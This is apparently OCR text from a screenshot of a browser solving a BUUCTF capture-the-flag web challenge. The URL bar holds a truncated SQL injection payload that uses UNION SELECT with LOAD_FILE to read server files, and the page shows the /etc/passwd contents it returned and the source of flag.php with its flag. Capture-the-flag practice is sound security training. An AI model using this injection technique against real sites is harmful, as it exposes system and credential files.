 不安全
506ebd8c-d19f-4041-b84f-cb566a9ba0a8.node3.buuoj.cn/view.php?no=2%20and%201=2%20union/**/select%202,LOAD_FIL...
应用 百度一下，你就知道 学习资源 攻防 python ctf 问题解决 前端 设计 网络攻防（2019/1... 资源收集 大专栏 web大佬博客
username age blog
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin 2 file:///var/www/html/flag.php
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
Elements Console Sources Network »
<!--?php
$flag = "flag{77610e6a-351b-4d93-ab3b-83cfa8b5f9c0}";
exit(0);
-->
<html>…</html>
"
</div>
</body>
</html>"
</iframe>
</div>
</body>
</html>
html body div.container iframe
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
*, ::after, bootstrap.min.css:6
::before {
box-sizing: border-box;
}
iframe[Attributes Style] {
width: 100%;
height: 10px;
}
iframe { user agent stylesheet
border-width: 2px;
border-style: inset;
border-color: initial;
border-image: initial;
margin –
border 2
padding –
– 2 – 686 × 6 – 2 –
–
2
–
Filter Show all
border-bottom-color
rgb(238, 238, 238)
border-bottom-style
inset
在这里输入你要搜索的内容
bilibili
10:05
2019/11/28
2